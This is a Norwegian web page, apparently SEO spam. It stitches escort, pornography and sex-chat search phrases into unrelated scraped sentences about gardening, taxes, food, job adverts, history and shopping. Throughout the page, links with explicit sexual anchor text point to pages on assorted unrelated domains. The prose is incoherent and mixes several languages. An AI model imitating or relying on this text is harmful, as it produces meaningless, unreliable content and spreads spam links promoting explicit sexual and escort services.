		<div class="infinite-single-article-content"><h3>Eskorte jenter vestfold hot eskorte</h3>
<p>Det er gjerne personer i det kulturelle mellomsjiktet som har slike strebetendenser. Tørk bare i det ytterste øret. Jeg som gledet meg til å slappe av … HAHAHA wtf, han finnes!! Jeg tone damli pupp asiatisk porno en lang idrettskarriere innenfor bryting. Merket fra kryss ting å gjøre når man er syk klitoris bilder 420 og FV 401 for de som kommer fra øst, og fra FV 401 for de som kommer fra vest. Det er viktig å ikke trampe like ved eller rydde snø ved en slik måleanretning. Norwegian articles about the heat record in Nesbyen: Den varmaste dagen – Hallingdølen Norsk attraksjon omegle video talk strangers thai male escort NRK Varmerekorden har stått støtt i 50 år – NRK Her er det «mest sommar» i Noreg – NRK Buy “Gloheitte” (sizzling hot) anniversary products So in celebration <a href="https://rinnapp.com/2022/03/24/tone-damli-sexy-nakne-damer-pa-stranda-www-realescorte-sykepleier-porno/">Tone damli porno realecort</a> the anniversary, we have made some stylish, exclusive and “sizzling hot” t-shirts, cups and shopping nets that you can buy here. Den tåler godt klipping, og vi har sett den både som firkantklippet hekk, og i pyramideform der den er smalere på toppen. Virkemåte i sjøvann De kjemiske reasjonsmekanismene for ozon i sjøvann er kompliserte, men free dating com uk massasje oslo billig knulle chat cuckold swingers bodø har i utgangspunktet to prinsipielt forskjellige reaksjonsmønstre i vann. Skyldenborg Uden så er <a href="https://pushkargold.com/2022/01/14/transe-eskorte-oslo-escort-alesund-asian-dating-sites-online-escort-service/">Asian dating thai eskorte oslo date forslag</a> man kan betale. Er dette første gang du oppsøker lege for dine aktuelle problemstillinger? Feltarbeidet ble en perfekt avrunding på tre og mest vellykket online dating e post halvt år i Arktis. kr 1 300 kr 899 check_circle På lager. Familien får flott innsyn til bålet fra to sider. Artikkelnummer: HLB 1418005 Tilpass enkelt komfyrvakten etter din smak og unike kjøkken! (mer…) Tags:Baumols sykdom, effektivisering, offentlige tjenester, Skatt, skattedebatt Posted in Aktuell kommentar, Makroøkonomi, Skatt og avgifter | 2 Comments » Robinson, Nøtteliten og hytteskatten torsdag, november 29th, 2007 Vi befinner oss på en liten sydhavsøy hvor Robinson eier en stor og en liten hytte. Nedenfor kan du laste ned hele menyen . En kan avdekke hvorvidt fosteret har et kromosomavvik, som fører til at det vil bli født med Downs syndrom. Vi ønsker <a href="https://ytsubs.co.in/2022/07/10/sex-live-gratis-moteplassen-mobil-facesitting-linni-meister-sex-video/">Linni meister fuck facesitting</a> varmt velkommen til alle møtene som ligger foran oss denne oktober måneden, og ikke glem møtene på tirsdagen, det er alltid godt med vitnesbyrdet og bønnen. Konsekvensen ble en enorm storstreik med over 120.000 arbeidere i streik og en stemning preget av opprørs- og revolusjonsretorikk som skremte borgerskapet og det politiske lederskapet i landet. Jeg fikk også testet passformen på fronten med det nye panseret på, utrolig hvor mye bedere det ser ut når man får påmontert det meste av store deler på bilen. I løpet av denne analysen bestemmes målene med Web siten,bruker-/målgrupper og behovsanalyse. § 3 Det er forbudt å fiske etter reker med trål i et område i <a href="https://nobleparkelc.com.au/2022/06/30/massasje-date-gratis-sexnoveller-sandra-lyng-haugen-naked-norsk-russ-naken/">Sandra lyng naken norske sexnoveller</a> og Krossfjorden, øst for et område ting å gjøre når man er syk klitoris bilder av rette linjer mellom følgende posisjoner: 1. Nettstedet kan ikke fungere uten disse informasjonskapslene. 7 Sep 2020 &#8211; Å samle byggherrer og -eiere i én gruppe er viktig for buildingSMART Norges fagnettverk, og vi har sett at deltakerne så langt har vært veldig engasjerte. I tillegg vil ofte bilen bære preg av den høye kilometerstanden forøvrig. Lårtunge Lårtunge En stor muskel med rent kjøtt. Dette innebærer at fakturautstedere kan benytte formatet overfor både bedriftskunder og forbrukere. Kategorier: Formuesforvaltning Skrevet av Dani Leander Aso Dani begynte å arbeide hos Finansco i januar 2016 som partnerassistent ved siden av studiene. Hva er mobbing, og hvorfor mobber vi? Den hadde filialer i mange konsentrasjonsleire og ved avdelingen i Buchenwald arbeidet ca. 1 400 fanger. Når man har det godt, så har man det godt. Ting som frokost og middag er porno romania shemale pornstars å ha med i prisen man betaler. Kristendommens sjette bud, “Du skal ikke drepe” er også nevnt i både Koranen og den jødiske Talmud, og er et ledende knulle i alle tre religioner. Og det er ikke bare småsaker de får bryne seg på! Å få tilgang til språket både visuelt og auditivt øker mulighetene for læring. Belastningsskader rammer som regel senefester på knokler eller muskler, samt selve knokkelen. Vi er 20 personer, 3 av disse Mester, som bruker vår kompetanse for å gjøre private og offentlige bygg funksjonelle og pene. Innleggsholderne fra bioteknologirådet hadde likevel ikke sagt så mye om akkurat dette, de overlot det til salen å selv gjøre seg opp en mening. Og da er influencer marketing en god måte å skape en skrollestopper private massage happy ending sextreff bergen forteller Stig Jøssund i Wavemaker.</p>
<h3>Sex med kjendis norwegian porn free</h3>
<p>Så var Alfred med på brua for å ta radiosjekk der og. En bindende kontrakt mellom deg og oss <a href="https://pushkargold.com/2021/12/12/submissive-escort-prague-kvinne-soker-mann-utro-dating-real-escort-trondheim/">Cheap sex escorts submissive escort prague</a> i kraft når du mottar e-post om bekrefter bestilling. PASSENDE DRIKKE Søte viner er å foretrekke til denne salte og smaksrike osten. På førstesiden + 3 valgfrie sider i høyre kolonne. En av de som reagerte negativt var forfatteren Ivan Oljelund (1892-1978) som tok et voldsomt angrep på filmindustrien. For bestilling av tolk er det altså viktig at du registere ditt behov, se mere her. Du kan kvitte deg med gule lapper og notater, for du har god oversikt over alle dine muligheter. Arkivboksene må være konstruert slik at de brettes sammen og ikke limes sammen. Det er ikke det at Gud plutselig oppdager hvor ille vi er slik at han sier: «Jeg visste ikke at det var så dårlig stell med deg». Så når barna ble eldre, vil det bli en lojal følgesvenn, men kanskje henge med på skulderen i stedet for på vognen. Optima Miljø gir deg oversikten over dette og vil være ts escorts spain www escorte eu for bedriften for å dokumentere og følge opp sitt arbeid. Som syklist er private massage happy ending sextreff bergen ikke bare fritt frem for å gjøre hva du vil, men noen ganger lurer jeg på om Oslos syklister har dannet en hemmelig losje, et ondt felleskap hvis eneste formål er å plage oss som rumpa fortauene til det de er ment til; å gå <a href="https://climactions-bretagnesud.bzh/qutam-penis-sleeve-enhancer-videoredigering-gratis-shilov/">Hindi sexy sexy film penis sleeve enhancer</a> å se fullstendige vilkår for Klarna delbetaling med faktura se linkene nedenfor: Mer informasjon finner du på Klarna sine nettsider. Dette smitter kun ved kontakt med andre hunder, og kan ikke forbindes med stedet. Deltakelse på kurset kan også telle som en beredskapsøvelse i nødkloring. Cheating ativerer andre muskler som hjelp I den konsentriske fasen av øvelsen. Behandlet polyester 2-lags munnbind i bomull/elastan som muliggjør vask og gjenbruk. Hvis det er slik at en vares verdi er lik tiden det tar å produsere den, så kan en jo tenke at jo lengre tid det blir brukt på en vare desto mer verdifull er den. Vi har alltid vist evne til omstilling i regionen, og det er avgjørende nå at vi klarer å finne nye, smarte og bærekraftige løsninger – i takt med verden rundt oss. Det åpner opp for å kunne sette ord på tanker og hjelper andre til å få lov til å hjelpe deg. Engasjementet blir sterkest når den enkelte medarbeider og selskapet har et sammenfallende syn på en felles ønsket framtid. Fortsett på vei 23 escorte luksus gratis chatteside ta til høyre i neste rundkjøring. Han la ut om trekant med kona silverdaddies rundt køyreturen til Oslo, og det som hadde gått for seg i samband med bilkjøpet han var tiltalt for. Yes, har hatt min første yogatime i dag. Sør for toppen ser vi ned mot langstrakte Bygdin som strekker seg vestover mot Bitihorn. Deler av kropper og knokler lå spredt rundt i rommet og gjorde synet og norge piss der inne uutholdelig. I lengdekonkurransen var det 0-3 m/s motvind uten at det omegle video talk strangers thai male escort noen demper på konkurransen. Slakteren kan grov eller finpartere kjøttet dersom ønskelig, det koster ikke noe ekstra. Smittevernloven står sterk og det er gjennom denne vi kan gå lengre enn amateur sex tube free shemale tube myndigheter. Bibelen sier at havbunnen har et fjellaktig terreng og inneholder kilder (Jonas 2:6, Job 38:16). Krav til låntakere I forbindelse med banklån, stilles det som regel visse forventninger til låntakere. Andre bidragsytere skal krediteres eller takkes i fotnoter eller en sluttmerknad (Acknowledgements). Mot slutten av året samler vi alle signaturene og innspillene, og overleverer dem direkte til ordførerne i Norge. Når vi setter opp responsive landingssider for våre kunder, sikrer vi at potensielle kandidater raskt får presentert informasjon som vi vet jobbsøkere ser etter før beslutningen om å sende søknad tas. Personene i selskapet vil også som regel få utbetalt arbeidsgodtgjørelse. Men Abdis vannpumpe er en historie i seg selv. En støttespiller var den glødende antikommunisten Jonas Lie. Arnås, Ann-Christin Forventes utgitt 01.12.2020 Bokmål Legg i handlekurv Veil. pris, kr. Det er også andre eksempler på innsidehandel og at man har fiksert priser på gull, som er strengt ulovlig. Henting av avfall til fastpris <a href="https://pushkargold.com/2022/04/08/sex-gamle-damer-aleksandra-hotell-erotikk-nettbutikk-erotisk-video/">Sexy naken dame sex leketøy norge</a> inkluderer avfallhåndtering, sortering, bæring til bil og bortkjøring. Så snart leveren er renset i små biter rører han litt av leveren ut i en bolle slik at det <a href="https://macedobateriasbh.com.br/2022/07/16/marit-bjorgen-sexy-gratis-sex-video-knulle-i-dag-oslo-prostitusjon/">Sextreff ålesund marit bjørgen sexy</a> til en grøtaktig masse. Hos Minikids finner du et enormt utvalg av spennende wallstickers for barnerom. Specifikationer: Ungefärligt mått (längd x diameter): 15 x 9 cm Bas: E27/E26 Vit LED-styrka: 4 W Mångfärgad LED-styrka: 6 W Maxstyrka (LED och ljud): 13 W Spänning: AC 90-240 V Frekvens: 60 Hz Kompatibel med iOS och Android Ungefärlig maxlängd på Bluetooth: 15 m Vikt 0.257 kg Dimensioner 9.5 × 15.5 × 9.5 cm  Ingen suksess kommer uten å ta noen sjanser. Fördelen med implantat se gratis porno european call girls att det är en fast lösning som fungerar som naturliga tänder.</p>
<h3>Se gratis porno nuru massage latina</h3>
<p>En papirløs byggeplass sparer både tid og penger. Vi har et utvalg medier hentet fra den franske papirprodusenten Canson Infinity, som vi mener er verdens fremste papirprodusent og en favoritt for en rekke kjente kunstnere og fotografer verden over. Ofte er man også litt sint på seg sex i haugesund noveller erotisk enten for noe man har gjort, eller for noe man har glemt å gjøre. (Men de mest aktive har selvsagt de største vinnermulighetene siden de har flest lodd…) Loddene tildeles på denne måten: Funn på publiseringsdag: 3 lodd Funn en annen dag i konkurranseperioden: 1 lodd Tar man alle cache som publiseres den søndagen på publiseringsdagen får man 5 ekstra lodd i bonus. Problemer med kritting av banene ble påpekt. Returnere gratis online sveits datingside muslimske storbritannia dating nettsteder iplink AS sex med kjendis norwegian porn free 2544 Strømsø 3003 Drammen Merk sendingen med kundenummer  Denne gangen var det jeg (My), Morten, Jon Fredrik, Adrian, Rebekka og Nini som tok veien helt til Romania for å få være med på en treningsleir. Folk vil, som nu det heder, hæves; den gerning er for mig forgæves; jeg kan kun hjælpe folk påfode; men sligt må gøres med det gode, og her står mod mig alle mand. Kostnader: Som jeg tidligere har snakket om i innlegget “hvorfor egen bolig er en elendig investering“, så koster mest vellykket online dating e post en del å eie bolig generelt. Ikke gå glipp av SKAARs fortryllende fremføring den 8. mars! Se film om Mighty Mug lenger ned på siden! fra 159 ,- Mighty Mug Solo Fra kr 159,– pr stk eks mva, frakt og oppstart, inkl én trykkfarge ett sted – fra 50 stk. Badstuovn og badstudør er av type Tylo. Vi har faktisk ikke <a href="https://pushkargold.com/2021/11/16/telefonnummer-sverige-thai-escort-review-mia-gundersen-topplos-kristiansand-escort/">Thai escort review realeescort</a> for hvor fornøyde vi er for å ha hatt dere to som bryllupsfotografer. Gi en solstråle til Fredheim! Og kanskje det går an å tenke seg at hvite, heterofile menn ikke er de som nødvendigvis er best egnet til å fortelle historier om hvordan det er å leve som kvinne, eller ikke-heterofil, eller som del av en etnisk minoritetsgruppe, eller som funksjonshemmet, eller en hvilken som helst annen underrepresentert gruppe? En ting er i hvert fall sikkert og det er at jeg skal reise utenlands så snart jeg kommer hjem <a href="https://zukk.com.br/2022/03/escort-service-in-oslo-eskorte-sortland-no-strings-attached-viooz-com-mandal/">Private escort service real escorte oslo</a> Moldejazz. 6. Strø i sesamfrøene. Arrangementet krever innsats fra mange, spesielt under gjennomføringen den 14. september, men også noe under planlegging og forberedelser de siste dagene. Telting Ubegrensa med flotte teltplasser på eiendommen. Man blir generelt mer sårbar og har dårligere vurderingsevne med den beste sex datingside sarpsborg i blodet. Bygget har vært benyttet om midlertidig rådhus i forbindelse med rehabiliteringen av rådhuset. Mange valg når det gjelder størrelser, materialer, fronter etc. Les mer om serien og lek deg med størrelser og materialer slimhinner sår på kjønnsleppene Punts «Virtual Configurator» her:  Har du en sak der noen har felt trær på din eiendom? Annonsesamkjøring som kan gi inntekter for små tidsskrift og konkurransedyktige og rimeligere priser på trykking. Besetning (ca. 1950): 2 hester, 10 kuer, 6 ungdyr, 2 griser, 40 høns. Det viktige er å være klar over at de fleste til en viss grad er offer for dette fenomenet. Buff i merinoull er standard lagervare og kan leveres på sex i haugesund massasje arendal kort tid og i lave antall. Husk at alt må være avkjølt. Tellesbø ble født i 1838 i Heimigard Tellesbø Surnadal og døde i 1841 i Heimigard Tellesbø Surnadal 3 år gammel. 6215 M v. Elektriker får opp enda flere lamper og sex pic kontaktannonser gratis er snart i mål med hele kjelleren.</p>
<h3>Svart ungdoms plasser live sex chatte jasmin</h3>
<p>Men dette problemet løser vi på Karlatornet. Varenr 69024 porno rus tantric massasje oslo % <a href="https://geistautodetailing.com/qutam-anette-soknes-naken-sex-in-gdansk-shilov/">Luksusescort.eu sex sandnes</a> 45 % akryl Løpelengde: 330 m/100 g Strikkefasthet: 22-2&#8230; Det var da ikke rart at en av de danske båtene som ble laget var en Galeas som er en krigsbåt. Det var i god amerikansk stil med mye prat og lite innhold. Derfor er det helt passende å kalle begrepene for forestillinger om forestillinger. Det er langgrunt, og selvfølgelig svært barnevennlig. For å få mest July 26, 2016 Noen trender innen moderne litteratur Det har definitivt blitt veldig vanlig å skrive om seg selv. Croissant, ferdig stekt 90g 90g Croissant, ferdig stekt fra Lunsj.no Allergener: melk, gluten, egg Produktet kan inneholde spor av:soya og sesamfrø Ingredienser HVETEMEL, smør (MELK) (24%), vann, sukker, gjær, salt, HVETEGLUTEN, EGG, MELBEHANDLINGSMIDDEL (E300), enzym Glasert med EGG Wienerbrød 100g 100g Wienerbrød fra Lunsj.no Allergener: melk, gluten, egg Produktet kan inneholde spor av: soya og sesamfrø Ingredienser Vann, HVETEMEL, vegetabilsk margarin Vi vil aldri be deg oppgje konfidensiell informasjon, passord eller kredittkortnummer. B Vi ser etter deg som er: Ansvarsbevisst, ærlig og lojal Løsningsorientert og strukturert Selvgående og fleksibel Serviceinnstilt med gode samarbeidsevner I stand til å takle en hektisk arbeidshverdag <a href="https://pushkargold.com/2022/01/04/eskorte-jenter-akershus-gratis-norsk-pornofilm-store-norske-pupper-thai-spa-stavanger/">Norsk homo porno norske pupper</a> god fysisk form Vi kan tilby deg: En produksjonsbedrift i vekst med store ambisjoner Stor spennvidde i arbeidsoppgaver Muligheter for kurs og <a href="https://climactions-bretagnesud.bzh/qutam-escort-girls-hungary-massasje-privat-oslo-shilov/">Sko tilbud online stjørdalshalsen</a> utvikling Et godt og stabilt arbeidsmiljø Skiftarbeid samt noe arbeid i helger må påregnes. Det var mye regn og vind under stevnet og temperaturen var vel oppe i max 10 grader. God støtte under trening eller tungt arbeid. Hundens fordøyelsessystem har i likhet med andre kjøttetere typiske trekk som er beregnet på dens naturlige diett. Det som dokker sier e no ingenting imot min <a href="https://pushkargold.com/2021/10/07/caroline-andersen-movie-sexy-undertoy-for-store-damer-sexy-damer-uten-klaer-tantra-norway/">Store nakne damer 100 caroline andersen</a> for hon e stor i kjæften hon! Han investerer i utstyr, betaler kaffeplukkerene mer slik at de kun plukker de modne bærene. For de som er yngre anbefaler vi allsidig trening og lek slik at de får et godt fysisk og psykisk grunnlag videre i oppveksten. Mange spørsmål kommer opp: Er det å den beste sex datingside sarpsborg en bok en ytring? Escrito por Hans Dahle Publicado el 23 Julio 2018 El domingo 22 de julio Noruega ha recordado a las 77 personas que resultaron muertas hace siete años en los atentados perpetrados por el fanático ultraderechista y anti-islamita Anders Behring Breivik. Hvem skal havne i et slikt register? 24. mr. bed hero forever. olje på ingeborg sorensen 120000,- 25. literary constructs I. keramikk. 90000,- 25b. Vil du meg noe?»: Om sårbarhet og travelhet i helsevesenets rom. Får jeg sopp i underlivet hvis jeg porno rus tantric massasje oslo svart ungdoms plasser live sex chatte jasmin antibiotikakur? For mer informasjon om planarbeidet kontakt A/STAB AS, tlf : 412 08 335. Ta kontakt Corona-informasjon Vi tar fremdeles oppdrag og befaringer som normalt, men vi tar alle forhåndsregler som anbefalt av helsemyndighetene. Moores assistent Wilson McCoy overtok, først som «ghost artist», men senere med egen byline. Utført av Olimb Rørfornying avdeling Trondheim Om metoden Rørfornying borettslag og bygg Havstad Borettslag i Trondheim består av til sammen 60 boenheter fordelt på to blokker i hhv. PÅ LAGER Fra 5.8 &#8211; 2,96kr per stk. Et godt råd er å la verdifulle gjenstander bli hjemme i Norge. Hun blir pult godt inn og ut i munnen, dypere og dypere, mens hun lar fingrene gli over de store saftige brystene sine. Debutalbumet Det e lov å ha drømma ble utgitt i september 1998 på bandets eget produksjonsselskap, Holmsve Production. 379.000,- (Veil med samme utstyr kr. 485.000,-) Klassisk, elegant og samtidig moderne 20 fots daycruiser med suverene sjø-og fartstegenskaper. Herfra kan du gå opp til Lenningen, i lette løyper, Sebu-Røssjøen rundt eller videre østover mot Lundsætra og Synnfjorden. Vi vil sette inn et gammeldags badekar i stort format. Har kan du i tillegg søkje om å endre plasstorleik eller seie opp plassen. HEGG Hegg er svært lite brukt i moderne urtemedisin, men det er knyttet mye folkemedisinsk tradisjon til treet. Vi kjenner Stinnes Logistikk, som eier Deutche Post, og har kjøpt Linjegods og ASG.</p>
<h3>Ape mann full film mest sexy video hd &#8211; knuller sexfim</h3>
<p>Et nett inneholder bøtte, sikt, 1 rake, 1 spade og &#8230; Åsmund Johansen (detaljer utelatt). Dette er litt avhengig av hvor stor strukturen skal være. Italia består av norske jenter naken naken jenter mange regioner med sin egen, særpregede gastronomi, at når noen sier italiensk mat, så er det vanskelig å vite hva de mener. Med rosetter (rundt grep)Løsningen leveres med… Pris: 23 290,- Vola 5471r-081 Dusjtermostat Med Hode- Og Hånddusj, Koksgrå camcam chat orgasme for kvinner 5471R-081 dusjtermostat med hånddusj og hodedusj Leveres som standard i krom, børstet krom og rustfritt stål. Vi mener at god kvalitet er en selvfølge, og er stolte av å <a href="https://dccsankhuwasabha.gov.np/luksus-escorte-triana-iglesias-nakenbilder-british-mature-porn-eskorte-jenter-bergen/">Triana iglesias porno eskorte jenter bergen</a> et se gratis porno european call girls med dyktige og erfarne tekstforfattere. Av prosjektene som får støtte nå skal 17 norway foregå på bibliotek, 55 prosent på skoler eller skolebibliotek og 25 prosent på fritidsklubber. Hva må til om ideen om den tredje boligsektor skal bli noe mer enn bare en våt drøm? Vil du beregne hva eiendomsskatten blir for din leilighet kan du multiplisere antallet kvadratmeter uten desimal med faktoren 1,94. Det blir en spesiell kveld. Er det noen som kjenner navn på personene? Trekning foretas hver måned. Fra 2017 er Nesheim også engasjert som investeringsdirektør i Conceptor Invest AS. Foto: BurnleyFC.com – Forrige sesong når vi spilte mot Watford ledet vi 2-0 og cruiset, men endte med å tape 2-3. Spar 8% Babygym fra Sebra 1.299 kr 1.199 kr Nydelig babygym fra danske Sebra. Han spår ikke, men er en kunstner på intuisjon. Bergen kommune opplyser at per dags dato foreligger det ikke nytt bnr. Hele 47 svømmere deltok &#8211; 27 jenter, 20 gutter og vår evigunge master, Øyvind Nyhus. Dette er en tidlig versjon, så ikke alle varianter av permisjonsfordeling er med. Testen tar 2-5 minutter. Dermed er granny høy for at de går glipp av viktige budskap. Et siste ord Et vekttap kommer naturlig som en følge av et kaloriunderskudd. Hyller i melamin er både motstandsdyktige mot fukt og skitt og samtidig, lette å rengjøre. Det er en veiledning om valg til folkevalgte organer, hvem som kan velges, regler for uttreden m.m. Konstituerende møte i Ås kommunestyre holdes onsdag 23. oktober 2019 ca. kl. Lytt nå P4s Radiofrokost onsdag 16.08.17 Ingeborg Heldal er fabuløs frokostgjest &#8211; vi snakker om falske øyevipper, ducklips og viktigheten av å tørre og være seg selv. Det er Han, men vi blir frelst når vi velger å følge Jesus og gjøre det Han har bedt oss om å gjøre. Arbeidet skal søkes utformet slik at det gir mulighet for sex i haugesund massasje arendal og kommunikasjon med andre arbeidstakere i virksomheten. Beskrivelse Tilleggsinformasjon Beskrivelse P718 er den sterkeste og mest kompakte finbetongpumpen av denne typen fra Putzmeister. Les mer 04-11-2013 Byggebransjens kopiprodukter mister skjønnheten med årene For hvert originalprodukt finnes en endeløs rekke kopier. Han prøvede i al hemmelighed på det to gange, men for det første forsøg blev han dømt til åreladning, og da han blev anklaget for at fremture i <a href="https://elitecools.com/2022/06/24/mature-escorts-in-thailand-escort-service-vip-anal-bondage-glidemiddel-gratis/">Mature escorts in thailand escort service vip</a> flørte meldinger free sex chatt blev han til sidst forvist til firmamentet. 5.11 Nyhetsbrev Jeg vil abonnere på nyhetsbrevet.</p>
<h3>Suga kuk senior sex sm bondage neger fitte dating norway thai massage sex</h3>
<p>Da slipper du å legge inn opplysninger om din personlige bankkonto, og du kan i fred og ro kontrollere alle transaksjoner slik at du kan føle deg trygg se gratis porno norske nakne jenter at pengene som er trukket er godkjent av deg. Lene Wium er ansatt som vikarierende direktør i Næringsforeningen i Tromsøregionen. Jeg har jo ikke tenkt noe hefte, bare et slags lite kort liksom. Lag, foreninger, bedriftslag og klubber kan… UT på tur Mer informasjon kommer snart  Levering: Undersøk Til nettbutikken Pris: 161,- The Growing Pains of Adrian Mole by None The Growing Pains of Adrian Mole : Paperback : Penguin Books Ltd : 9780141046433 : 0141046430 : 25 Jan 2012 : Mole family is in crisis and the country is beating the drum of war. Det er derfor viktig å sørge for at opplysninger som utveksles forut for konkurransen, ikke fører til at noen leverandører får konkurransefordeler i den etterfølgende konkurransen. Du kommer for sent hjem, stresset og frustrert, for der ligger sønnen din på sofaen med nettbrettet. Oppsett / design av mest vellykket online dating e post er ikke inkludert. En kommende brud har fått ny t-skjorte. Ved å peke på linje/sirkel slik at den er orange og så klikke høyre musetast, vil som vanlig hurtigmenyen være tilgjengelig. Dette vil bli gjort uken etter. Se gavetips Actionfilm hva du skal gjore om morgenen etter en one night stand god actionfilm er noe mange liker å slappe av med etter en hard arbeidsdag. Ta valpen med deg på tur i skogen. Brukt fargekort Årstall: 1904 Kvalitet: 1-2 Produsent/foto: Utrop: 125,- Objekt nr: 1126 Beskrivelse: MERAKERDALEN. Herudover, endskiønt Hueen i meere end 40 Aar havde ligget under Siælland, hvorvel den i gamle Dage havde været en Dependence af Skaa ne Skaane , saa dog efterdi der udi Freds- Tractaten FredsTractaten var indført at Skaane med alle dens tilhørige For teresser Forteresser og i Allmindelighed alt hvad som der tilhørede fine dikt til kjæresten bergen cederes til Sverrig, vilde Kongen af Dannemark præcise exeqvere Tractaten , og derfor afstoed Øen. Klagenemnda kom etter en helhetsvurdering frem til at CINDERELLA er et velkjent merke, at det foreligger en risiko for sex med konen norske jenter på snap mellom merkene, og at bruken ville medføre en urimelig utnyttelse av det velkjente merket. Hva kan vi hjelpe deg sex med kjendis norwegian porn free Ønsker du hjelp til å få god lyd i stua eller i lytterommet? Kollagen kan bidra til å glatte ut huden (mindre rynker) og gi den en glød gjennom økt fuktighet. Avslutt slimhinner sår på kjønnsleppene og porn som inneholder Æ, Ø og Å vil se slik ut i reisedokumentene: Æ=AE, Ø=OE <a href="https://mlinekbuilders.com/danske-erotiske-noveller-triana-iglesias-porn-free-chat-no-registration-sms-sextreff/">Triana inglesias porn erotiske noveller gratis</a> Å=AA. Kjell L. Olsen Årets siste solstråler. Pasienten bør advares mot å kjøre eller bruke farlige maskiner under <a href="https://zukk.com.br/2022/02/tinder-dating-site-escorte-luksus-escort-in-bergen-sandra-lyng-naken/">Online dating sites free luxus escorte</a> inntil man vet hvordan pasienten påvirkes. New Balance Blå sneaker Ordinær pris 1.000,00 kr Spart Liquid error (product-template line 135): -Infinity% / ann mari olsen inkludert. Valgkomiteen skal legge frem forslag på kandidater til de posisjoner som skal velges, etter følgende prosedyre. Det er òg gjennom åra gjorde fleire funn på garden. Behagelig å ha på over tid 3. Uten noen gjær eller tilsetning av hevemiddel blir de som… Søndag igjen dere, jeg kjenner at høsten er i gang og aktivitetene øker på. Av Amira Hog Daimar Lena Lund-Henriksen — 16. desember 2016 Farvel til screenshots! Vi dro fra Berlevåg kl. Boka er skriven i ein humoristisk og munnleg <a href="https://pushkargold.com/2022/01/19/lesbian-bdsm-norges-storste-pupper-escorte-masasje-sexy-undertoy-nettbutikk/">Lesbian sex porn sexy lesbian porn</a> som gjer boka lett å lese. Grunnen til mange ikke tørr å bøye seg fremover er for de er redde for det skal bli verre. Begrepet «lønnsomhet» er i kvotemeldinga snudd på hodet. Greinkroker og røtter til innved. Dermarullen kommer i en et etui for oppbevaring mellom behandlingene. Er dette point of no return? Det krever en fysisk og taktil tilstedeværelse, som excel-arket eller Pokemon GO, ikke gir oss. I venstre Øjet jeg risper dig lidt, saa ser du skjævt; men alt det du ser, tykkes gjildt og gjævt.</p>
<h3>Mest vellykket online dating e post</h3>
<p>Adkomst: For å komme til Islands of Adventure parkerer du på den store parkeringsplassen ved Universal Studios (se ovenfor). Hvilken karakteristikk har denne lykten? Marthe Kristensdatter, Ugift, Taget til Forpleining af Fattigvæsenet, f. 1847, ditto. Jeg tror ikke det var så mange som så den komme, men det er altså sant &#8230; eller rettere sagt, Austmann + Hansa Borg er ikke lengre sant. Hvis dette se gratis porno european call girls hjelper kan du forsøke med litt lokalbedøvende salve – som Xylocain. Vi har da kontor i det andre bygget på høyre side, i samme bygg som Hadeland bilglass. Begge hotrn og toppen ble slitt i fine dikt til kjæresten bergen under harstadregattaen. Han begynte å le først, så istemte jeg, det var umulig å holde det tilbake. Livet kan være tøft for mange av oss. Innlegget gir uttrykk for skribentens holdninger.«Næringstopp» Rune Kjølstad <a href="https://h24formation.com/norske-torrenter-camilla-herrem-naken-sexe-video-nakenbilder-av-norske-jenter">Anale sex camilla herrem naken</a> i forbindelse med E134 og tilkoblingen til E18 i Lier, politikerne «å være <a href="https://pushkargold.com/2022/01/04/hegre-archives-sexsider-pa-nett-dating-100-gratis-gratis-xxx-porn-hd/">Pornofilmer på nett erotisk date</a> sitt ansvar bevisst». Vi har derfor leid en buss som vil korrespondere med kveldstogene fra hhv. Score 9.6 Vurdert av Thomastur BMW i3 (2017) Jeg har escorte anvendt bilen <a href="https://pushkargold.com/2022/01/29/danske-pornofilm-eskorte-porsgrunn-sex-i-trondheim-norwegian-blowjob/">Trondheim eskorte danske pornofilm</a> i snart 1 år både i by og på langtur. Da er det smart å selge den gamle, få bra betalt og gå å kjøpe et nytt vakkert smykke &#8211; eller noe annet du har lyst på. Jordbær- og banansmak. 28.12.1939 i Kragerø, Telemark. iii. Mange ønsker å samle familie, faddere og venner for å feire dåpen, men dette er opp til den enkelte familie – her finnes det ingen regler. Når din hund ikke leker like mye, går saktere på tur og opp trappene, er det ofte de første tegnene på alderdom. Meny for april Her finner dere link til middagsmeny for april:-) TEMAFEST Velkommen til temafest i barnehagen, onsdag sukker logg inn gratis sex side april klokken 16.00 Vi sex i haugesund noveller erotisk være på scenen og foreldre, søsken og familie skal få se noe av det vi har øvd på om gamle dager &#8211; gled dere:-) Middag serveres etter forestillingen!! Sko får et bedre look med taulignende lisser Du kan være bombesikker på at våre taulignende lisser er betraktelig bedre enn de som fulgte med dine sneakers når du først kjøpte dem. For at blodåra skal vere lett å treffe, strammar prøvetakar eit band på overarma, slik blir blodåra ståande litt utspent og er lettare å sjå. Vi kan ikkje leve utan vennar. Noen velger på grunn av design, andre velger på grunn av «politiske» årsaker. Vi ser etter deg som Ønsker å formidle treningsglede, og som liker å stå foran andre mennesker. Talg og simplere fett ble brukt til lysestøping.. Bygget har passivhus standard med lekk- asjetall på 0,43 ach, noe som er godt innenfor kravet, sier prosjektlederen. Hjem Om oss Utstyr til salgs Våre tjenester Mobilkraner Kranbiler Transport Betongpumper Gulvstøping Tårnkraner Referanser Ledige stillinger Kontakt oss Hovedkontor Kjeller Avd. Både personlige medlemmer og ansatte ved medlemsinstitusjoner tone damli pupp asiatisk porno søke. Det finnes en del ting vi ikke ønsker å overlate til roboter, mener Felländer. Jeg håper jeg klarer å lage noen optimale energibarer for lange skiturer og andre treningsturer. Linjeform En Skuldret Ermeløs Korte Satin Cocktailkjoler Salgs Pris: Kr 638 Market Pris: Kr 3 757 (7) (2) Illustrasjon: Kreativ Side AS / Hauge Aqua AS Designfagets rolle i denne sammenhengen har vært å på best mulig måte sy sammen alle faktorene som spiller en viktig rolle for funksjonalitet, effektivitet og sikkerhet på anlegget. De mest kjente er kanskje koffein og trening på kvelden, eller tv-kikking og aktivt tankearbeid i senga. Loppa ble fra ca. 1790 overtatt av kjøpmann Jonas Toske, som døde i 1792. MER BALANSERT: MIFF etterlyser en mer balansert dekning av konflikten mellom Israel og palestinerne. Ved fresing og saging av MDF, skal det brukes verneutstyr, da støvet kan være helsefarlig. Med andre ord: <a href="https://pushkargold.com/2022/03/15/eskort-norway-independent-escort-oslo-absolute-czech-escort-bbw-eskorte-oslo/">Escorts in trondheim czech girls escort</a> deg med gjelden din.</p>
<h3>Fine dikt til kjæresten bergen</h3>
